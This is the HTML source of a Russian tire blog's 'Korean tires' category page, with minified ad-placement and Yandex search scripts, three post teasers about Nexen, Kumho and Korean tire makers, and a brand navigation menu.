console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>


<body data-rsssl=1 itemscope="itemscope" itemtype="http://schema.org/WebPage" class="archive category category-korejskie-shiny category-10">


	<header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
		<div class="container header__container">
			<h1>			<a href="/" class="logo">				<span class="logo__title"><b>1</b>tire.ru</span>
				<span class="logo__desc">Первый по шинам</span>
			</a><!-- /.logo -->
			</h1>			
						
			
			<div class="banner">

				
			</div><!-- /.banner -->
			
			
			
			<div class="top-panel">
				<a id="search-link" href="#search" class="top-panel__item">
					<span class="top-panel__icon top-panel__icon--search"></span>
					<span class="top-panel__name">Поиск</span>
				</a>
				<a href="/login" class="top-panel__item">
					<span class="top-panel__icon top-panel__icon--login"></span>
					<span class="top-panel__name">Вход</span>
				</a>
				<a href="/register" class="top-panel__item">
					<span class="top-panel__icon top-panel__icon--reg"></span>
					<span class="top-panel__name">Регистрация</span>
				</a>
				<a href="/feed" class="top-panel__item">
					<span class="top-panel__icon top-panel__icon--rss"></span>
					<span class="top-panel__name">Rss</span>
				</a>
			</div><!-- /.top-panel -->
		</div><!-- /.container -->
	</header>

	<nav itemscope itemtype="http://www.schema.org/SiteNavigationElement" id="main-nav" class="main-nav">
		<div class="container">
			<div class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://1tire.ru">Главная</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://1tire.ru/kak-vybrat-zimnie-shiny">Как выбрать зимние шины</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://1tire.ru/kak-vybrat-letnie-shiny">Как выбрать летние шины</a></li>
<li id="menu-item-1437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1437"><a href="https://1tire.ru/shini-bu-diski-bu">Шины/Диски б.у</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://1tire.ru/o-sajte">О сайте</a></li>
</ul></div>		</div><!-- /.container -->
	</nav><!-- /.main-nav -->

	<a href="#" class="hamburger" id="hamburger">
		<span class="hamburger__icon"></span>
	</a><!-- /.hamburger -->

		<div class="container clear">
<div class="content">

                
		<h2 class="content__h2">Корейские шины</h2><div class="posts"><div class="posts__item" itemscope itemtype="http://schema.org/BlogPosting">
	<a itemprop="url" href="https://1tire.ru/shiny-nexen/shiny-nexen-kachestvo-i-dostupnost.html" class="posts__img"><img width="300" height="250" src="https://1tire.ru/wp-content/uploads/2017/03/nexen.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	<div itemprop="articleSection" class="posts__cats post-cats">
		<a class="post-cats__item" href="https://1tire.ru/korejskie-shiny" alt="View all posts in Корейские шины">Корейские шины</a>	</div><!-- /.posts__cats post-cats -->

	<h2 class="posts__title">
		<a itemprop="url" itemprop="headline" href="https://1tire.ru/shiny-nexen/shiny-nexen-kachestvo-i-dostupnost.html">Шины Nexen – качество и доступность</a>
	</h2><!-- /.posts__title -->
	<div class="posts__data post-data">
		<div class="post-data__item">
			<div class="post-data__icon post-data__icon--date"></div><!-- /.post-data__icon -->
			<div itemprop="datePublished" content="2017-03-01" class="post-data__text">01.03.2017</div><!-- /.post-data__text -->
		</div><!-- /.post-data__item -->
		<div class="post-data__item">
			<div class="post-data__icon post-data__icon--comment"></div><!-- /.post-data__icon -->
			<div class="post-data__text">нет</div><!-- /.post-data__text -->
		</div><!-- /.post-data__item -->
	</div><!-- /.posts__data post-data -->
	<a itemprop="url" href="https://1tire.ru/shiny-nexen/shiny-nexen-kachestvo-i-dostupnost.html" class="posts__more more">
		<span class="more__icon"></span>
	</a><!-- /.posts__more more -->
	<div class="posts__hover">
		<div class="posts__cats posts__cats--white post-cats post-cats--white">
			<a class="post-cats__item" href="https://1tire.ru/korejskie-shiny" alt="View all posts in Корейские шины">Корейские шины</a>		</div><!-- /.posts__cats post-cats -->
		<div class="posts__title posts__title--white">
			<a itemprop="url" href="https://1tire.ru/shiny-nexen/shiny-nexen-kachestvo-i-dostupnost.html">Шины Nexen – качество и доступность</a>
		</div><!-- /.posts__title -->
		<a href="https://1tire.ru/shiny-nexen/shiny-nexen-kachestvo-i-dostupnost.html" itemprop="description" class="posts__text"><p>Шины Nexen все последние годы медленно но верно набирают популярность в России — во многом благодаря невысокой стоимости их выбирает всё больше автовладельцев. Южнокорейская компания Nexen владеет двумя известными брендами — Roadstone и Nexen. Ее название не имеет русского эквивалента, оно образованно слиянием двух корейских слов: «следующий» и «век».</p>
</a><!-- /.posts__text -->
	</div><!-- /.posts__hover -->
	
	

</div><!-- /.posts__item -->

<div class="posts__item" itemscope itemtype="http://schema.org/BlogPosting">
	<a itemprop="url" href="https://1tire.ru/korejskie-shiny/korejskie-shiny-luchshie-predlozheniya-ot-aziatskix-proizvoditelej.html" class="posts__img"><img width="300" height="250" src="https://1tire.ru/wp-content/uploads/2017/03/koreans.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	<div itemprop="articleSection" class="posts__cats post-cats">
		<a class="post-cats__item" href="https://1tire.ru/korejskie-shiny" alt="View all posts in Корейские шины">Корейские шины</a>	</div><!-- /.posts__cats post-cats -->

	<h2 class="posts__title">
		<a itemprop="url" itemprop="headline" href="https://1tire.ru/korejskie-shiny/korejskie-shiny-luchshie-predlozheniya-ot-aziatskix-proizvoditelej.html">Корейские шины — лучшие предложения от азиатских производителей</a>
	</h2><!-- /.posts__title -->
	<div class="posts__data post-data">
		<div class="post-data__item">
			<div class="post-data__icon post-data__icon--date"></div><!-- /.post-data__icon -->
			<div itemprop="datePublished" content="2017-03-01" class="post-data__text">01.03.2017</div><!-- /.post-data__text -->
		</div><!-- /.post-data__item -->
		<div class="post-data__item">
			<div class="post-data__icon post-data__icon--comment"></div><!-- /.post-data__icon -->
			<div class="post-data__text">нет</div><!-- /.post-data__text -->
		</div><!-- /.post-data__item -->
	</div><!-- /.posts__data post-data -->
	<a itemprop="url" href="https://1tire.ru/korejskie-shiny/korejskie-shiny-luchshie-predlozheniya-ot-aziatskix-proizvoditelej.html" class="posts__more more">
		<span class="more__icon"></span>
	</a><!-- /.posts__more more -->
	<div class="posts__hover">
		<div class="posts__cats posts__cats--white post-cats post-cats--white">
			<a class="post-cats__item" href="https://1tire.ru/korejskie-shiny" alt="View all posts in Корейские шины">Корейские шины</a>		</div><!-- /.posts__cats post-cats -->
		<div class="posts__title posts__title--white">
			<a itemprop="url" href="https://1tire.ru/korejskie-shiny/korejskie-shiny-luchshie-predlozheniya-ot-aziatskix-proizvoditelej.html">Корейские шины — лучшие предложения от азиатских производителей</a>
		</div><!-- /.posts__title -->
		<a href="https://1tire.ru/korejskie-shiny/korejskie-shiny-luchshie-predlozheniya-ot-aziatskix-proizvoditelej.html" itemprop="description" class="posts__text"><p>Ещё 30 лет назад про товары из Южной Кореи никто ничего толком не знал. В то время набирали популярность товары из Японии — главным образом электроника и автомобили — в Японии было бурное развитие и рост высокотехнологичных производств. Сегодня Южная Корея идёт ровно по тому же пути, по которому когда то прошла Япония.</p>
</a><!-- /.posts__text -->
	</div><!-- /.posts__hover -->
	
	

</div><!-- /.posts__item -->

<div class="posts__item" itemscope itemtype="http://schema.org/BlogPosting">
	<a itemprop="url" href="https://1tire.ru/shiny-kumho/korejskaya-kompaniya-kumho-prezentovala-super-ustojchivye-k-iznosu-shiny.html" class="posts__img"><img width="300" height="250" src="https://1tire.ru/wp-content/uploads/2017/03/Kumho-SuperMile-KR25.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	<div itemprop="articleSection" class="posts__cats post-cats">
		<a class="post-cats__item" href="https://1tire.ru/korejskie-shiny" alt="View all posts in Корейские шины">Корейские шины</a>	</div><!-- /.posts__cats post-cats -->

	<h2 class="posts__title">
		<a itemprop="url" itemprop="headline" href="https://1tire.ru/shiny-kumho/korejskaya-kompaniya-kumho-prezentovala-super-ustojchivye-k-iznosu-shiny.html">Корейская компания Kumho презентовала супер устойчивые к износу шины</a>
	</h2><!-- /.posts__title -->
	<div class="posts__data post-data">
		<div class="post-data__item">
			<div class="post-data__icon post-data__icon--date"></div><!-- /.post-data__icon -->
			<div itemprop="datePublished" content="2017-03-03" class="post-data__text">03.03.2017</div><!-- /.post-data__text -->
		</div><!-- /.post-data__item -->
		<div class="post-data__item">
			<div class="post-data__icon post-data__icon--comment"></div><!-- /.post-data__icon -->
			<div class="post-data__text">нет</div><!-- /.post-data__text -->
		</div><!-- /.post-data__item -->
	</div><!-- /.posts__data post-data -->
	<a itemprop="url" href="https://1tire.ru/shiny-kumho/korejskaya-kompaniya-kumho-prezentovala-super-ustojchivye-k-iznosu-shiny.html" class="posts__more more">
		<span class="more__icon"></span>
	</a><!-- /.posts__more more -->
	<div class="posts__hover">
		<div class="posts__cats posts__cats--white post-cats post-cats--white">
			<a class="post-cats__item" href="https://1tire.ru/korejskie-shiny" alt="View all posts in Корейские шины">Корейские шины</a>		</div><!-- /.posts__cats post-cats -->
		<div class="posts__title posts__title--white">
			<a itemprop="url" href="https://1tire.ru/shiny-kumho/korejskaya-kompaniya-kumho-prezentovala-super-ustojchivye-k-iznosu-shiny.html">Корейская компания Kumho презентовала супер устойчивые к износу шины</a>
		</div><!-- /.posts__title -->
		<a href="https://1tire.ru/shiny-kumho/korejskaya-kompaniya-kumho-prezentovala-super-ustojchivye-k-iznosu-shiny.html" itemprop="description" class="posts__text"><p>Корейская компания Kumho представила в Китае свои новые шины, разработанные специально для такси и имеющие самую высокую стойкость к износу за всю историю производства легковых шин компании. Модель получила название SuperMile KR25.</p>
</a><!-- /.posts__text -->
	</div><!-- /.posts__hover -->
	
	

</div><!-- /.posts__item -->

</div>
<div class="top-posts">


<!-- Yandex.RTB R-A-263958-3 -->
<div id="yandex_rtb_R-A-263958-3"></div>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="[base64]"/>

</br>
<div data-widget-id="79WTBC72" class="smw3"></div>
<div id="marketWidget"></div>
<center>
		





</br>







</center>

</div><!-- /.top-posts -->
	
</div><!-- /.content -->

<div itemscope itemtype="http://schema.org/WPSideBar" class="sidebar">
	<div id="search" class="search">
		<div class="search__form">
			<!-- СКРИПТ ФОРМЫ ПОИСКА ЯНДЕКС -->
			<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'/rezultaty-poiska','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по шинам','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2278830,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по блогу','input_placeholderColor':'#8e97a0','input_borderColor':'#cdd6de'}">
				<form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8">
					<input type="hidden" name="searchid" value="2278830"/>
					<input type="hidden" name="l10n" value="ru"/>
					<input type="hidden" name="reqenc" value=""/>
					<input id="search__text" type="search" name="text" value=""/>
					<input type="submit" value="Найти!"/>
				</form>
			</div>
			<script type="text/javascript">
				(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
			</script>
		</div>
	</div><!-- /.search -->

	



	
<div class="cats">

<!-- /.адсенс -->	

	
<div class="cats">

<center>
<!-- Yandex.RTB R-A-263958-2 -->
<div id="yandex_rtb_R-A-263958-2"></div>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="[base64]"/>

</center><!-- /.market -->
</div>


<div id="cats" class="cats">
		<div class="menu-navigaciya-v-sajdbare-container"><ul id="menu-navigaciya-v-sajdbare" class="menu"><li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64"><a href="http://#">Легковые шины</a>
<ul class="sub-menu">
	<li id="menu-item-1256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1256"><a href="https://1tire.ru/shiny-amtel">Amtel</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1257"><a href="https://1tire.ru/shiny-altenzo">Altenzo</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1258"><a href="https://1tire.ru/shiny-barum">Barum</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="https://1tire.ru/shiny-belshina">Belshina</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1259"><a href="https://1tire.ru/shiny-bfgoodrich">BFGoodrich</a></li>
	<li id="menu-item-1260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1260"><a href="https://1tire.ru/shiny-bridzhstoun">Bridgestone</a></li>
	<li id="menu-item-1261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1261"><a href="https://1tire.ru/shiny-continental">Continental</a></li>
	<li id="menu-item-1262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1262"><a href="https://1tire.ru/shiny-cooper">Cooper</a></li>
	<li id="menu-item-1263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1263"><a href="https://1tire.ru/shiny-cordiant">Cordiant</a></li>
	<li id="menu-item-1264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1264"><a href="https://1tire.ru/shiny-dunlop">Dunlop</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1265"><a href="https://1tire.ru/shiny-falken">Falken</a></li>
	<li id="menu-item-1266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1266"><a href="https://1tire.ru/shiny-firestone">Firestone</a></li>
	<li id="menu-item-1267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267"><a href="https://1tire.ru/shiny-formula">Formula</a></li>
	<li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1268"><a href="https://1tire.ru/shiny-fulda">Fulda</a></li>
	<li id="menu-item-1269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1269"><a href="https://1tire.ru/shiny-gislaved">Gislaved</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1270"><a href="https://1tire.ru/shiny-goodride">Goodride</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1271"><a href="https://1tire.ru/shiny-goodyear">Goodyear</a></li>
	<li id="menu-item-1272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1272"><a href="https://1tire.ru/shiny-gt-radial">GTRadial</a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1273"><a href="https://1tire.ru/shiny-hankook">Hankook</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1298"><a href="https://1tire.ru/shiny-kama">Kama</a></li>
	<li id="menu-item-1274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1274"><a href="https://1tire.ru/shiny-kumho">Kumho</a></li>
	<li id="menu-item-1275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="https://1tire.ru/shiny-linglong">Linglong</a></li>
	<li id="menu-item-1276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="https://1tire.ru/shiny-matador">Matador</a></li>
	<li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a href="https://1tire.ru/shiny-maxxis">Maxxis</a></li>
	<li id="menu-item-1278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="https://1tire.ru/shiny-mishlen">Michelin</a></li>
	<li id="menu-item-1279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1279"><a href="https://1tire.ru/shiny-mickey-thompson">Mickey Thompson</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1280"><a href="https://1tire.ru/shiny-nankang">Nankang</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1281"><a href="https://1tire.ru/shiny-nexen">Nexen</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a href="https://1tire.ru/shiny-nokian">Nokian</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="https://1tire.ru/shiny-nordman">Nordman</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1284"><a href="https://1tire.ru/shiny-pirelli">Pirelli</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="https://1tire.ru/shiny-roadstone">Roadstone</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1286"><a href="https://1tire.ru/shiny-rosava">Rosava</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1287"><a href="https://1tire.ru/shiny-sava">Sava</a></li>
	<li id="menu-item-1289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1289"><a href="https://1tire.ru/shiny-sunny">Sunny</a></li>
	<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a href="https://1tire.ru/shiny-tigar">Tigar</a></li>
	<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a href="https://1tire.ru/shiny-toyo">Toyo</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1292"><a href="https://1tire.ru/shiny-triangle">Triangle</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1319"><a href="https://1tire.ru/shiny-tunga">Tunga</a></li>
	<li id="menu-item-1300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1300"><a href="https://1tire.ru/shiny-uniroyal">Uniroyal</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294"><a href="https://1tire.ru/shiny-viatti">Viatti</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://1tire.ru/shiny-vredestein">Vredestein</a></li>
	<li id="menu-item-1296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1296"><a href="https://1tire.ru/shiny-yokohama">Yokohama</a></li>
</ul>
</li>
<li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-160"><a href="http://#">О шинах</a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://1tire.ru/brendy">Бренды</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://1tire.ru/kak-vybrat-shiny">Как выбрать шины</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://1tire.ru/kakie-stavit-shiny">Какие ставить шины</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://1tire.ru/tehnicheskaya-chast">Техническая часть</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://1tire.ru/zimnie-shiny">Зимние шины</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1163"><a href="https://1tire.ru/vsesezonnye-shiny">Всесезонные шины</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://1tire.ru/letnie-shiny">Летние шины</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://1tire.ru/nemeckie-shiny">Немецкие шины</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://1tire.ru/yaponskie-shiny">Японские шины</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://1tire.ru/kitajskie-shiny">Китайские шины</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-136"><a href="https://1tire.ru/korejskie-shiny" aria-current="page">Корейские шины</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://1tire.ru/finskie-shiny">Финские шины</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://1tire.ru/category/parametry-shiny">Параметры шин</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://1tire.ru/sravnenie-shin">Сравнение шин</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://1tire.ru/stoimost-shin">Стоимость шин</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://1tire.ru/shiny-po-avtomobilyam">Шины по автомобилям</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://1tire.ru/kak-vybrat-shiny">Как выбрать шины</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://1tire.ru/ekspluataciya-shin">Эксплуатация шин</a></li>
</ul>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-374"><a href="http://#">Тесты и рейтинги</a>
<ul class="sub-menu">
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://1tire.ru/testy-shiny-r16">Тесты шины R16</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://1tire.ru/rejtingi">Рейтинги</a></li>
</ul>
</li>
<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-425"><a href="https://1tire.ru/kolyosnye-diski">Колёсные диски</a></li>
<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://1tire.ru/zapchasti">Запчасти</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://1tire.ru/motoshiny">Мотошины</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-381"><a href="https://1tire.ru/aksessuary">Аксессуары</a></li>
</ul></div>	</div><!-- /.cats -->


<ul class="social">
		<li><span class="spanlink" title="https://www.youtube.com/channel/UCg-IGEsWukJFoRcm3U3HU4g" onclick='GoTo("https://www.youtube.com/channel/UCg-IGEsWukJFoRcm3U3HU4g")'>
			<span class="social__wrap social__wrap--youtube"><span class="social__icon social__icon--youtube"></span></span>
			<span class="social__text">Канал на <b>YouTube</b></span>
		</span></li>
